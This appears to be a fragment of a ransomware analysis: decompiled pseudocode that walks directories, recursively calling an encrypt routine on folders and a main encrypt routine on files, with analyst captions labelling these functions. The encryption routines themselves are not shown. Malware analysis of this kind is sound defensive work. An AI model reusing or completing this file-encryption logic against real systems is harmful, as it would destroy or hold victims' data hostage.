 if ( GetFileAttributesW(v25) & 0x10 )     // FILE_ATTRIBUTE_DIRECTORY
{
v26 = (void *)sub_401D8E((int)&v41, &lpFileName, 92);
v27 = &v65;
v37 = (char *)v66;
if ( v67 >= 0x10 )
v27 = v65;
LOBYTE(v68) = 12;
v28 = w_str_concat(v26, v27, (size_t)v37);
LOBYTE(v64) = 0;
v43 = 0;
v44 = 0;
w_mem_move(&v42, v28, v64);
v6 |= 0x10u;
v29 = &v42;
LOBYTE(v68) = 13;
if ( v44 >= 0x10 )
LOBYTE(v29) = v42;
w_recursion_encrypt((char)v29);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v42);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v41);
goto LABEL_41;
}
v30 = (char *)&v65;
if ( v67 >= 0x10 )
v30 = v65;
v37 = v30;
write_into_log("newfile_thread() | Found new file: %s", v30);
file_name_ = (wchar_t *)&v58;
if ( v60 >= 8 )
file_name_ = (wchar_t *)v58;
w_encrypt(file_name_);
recursive
encrypting function
to encrypt folder
main encrypting
function to encrypt
normal file